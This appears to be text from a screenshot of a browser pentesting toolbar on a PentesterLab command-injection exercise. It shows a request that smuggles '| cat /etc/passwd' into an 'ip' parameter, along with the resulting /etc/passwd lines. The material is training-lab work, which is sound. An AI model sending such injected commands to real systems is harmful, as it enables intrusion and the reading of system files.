 Load URL
Split URL
Execute
http://cohux.com:7012/commandexec/example1.php?ip=127.0.0.1 |%20cat%20/etc/passwd
Enable Post data Enable Referrer
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh